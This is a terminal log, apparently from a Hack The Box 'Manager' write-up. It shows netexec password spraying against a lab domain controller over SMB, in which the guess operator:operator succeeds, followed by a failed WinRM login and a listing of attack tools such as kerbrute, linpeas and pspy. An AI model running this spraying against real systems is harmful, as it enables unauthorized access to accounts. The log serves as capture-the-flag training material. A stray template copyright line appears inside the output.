 ┌──(root㉿kali)-[/home/kali/ppyy/tool/collect]
└─# netexec smb manager.htb -u users -p users --continue-on-success --no-brute
SMB 10.10.11.236 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.236 445 DC01 [-] manager.htb\administrator:administrator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\guest:guest STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\krbtgt:krbtgt STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\dc01$:dc01$ STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\zhong:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\cheng:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ryan:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\jinwoo:jinwoo STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\chinhae:chinhae STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [+] manager.htb\operator:operator
┌──(root㉿kali)-[/home/kali/ppyy/tool/collect]
└─# ls
3.txt a.txt capitalized_words.txt cupp deepce.sh GitHack kerbrute_linux_amd64 linpeas.sh ntds.dit pspy64 pspy64s reports username-anarchy users usr.txt
┌──(root㉿kali)-[/home/kali/ppyy/tool/collect]
└─# vim users
┌──(root㉿kali)-[/home/kali/ppyy/tool/collect]
└─# netexec smb manager.htb -u operator -p 'operator'
SMB 10.10.11.236 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.236 445 DC01 [+] manager.htb\operator:operator
┌──(root㉿kali)-[/home/kali/ppyy/tool/collect]
└─# netexec winrm manager.htb -u operator -p 'operator'
WINRM 10.10.11.236 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:manager.htb)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.AR
C4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
Copyright © 2019 All Rights Reserved By Free Html Templates
WINRM 10.10.11.236 5985 DC01 [-] manager.htb\operator:operator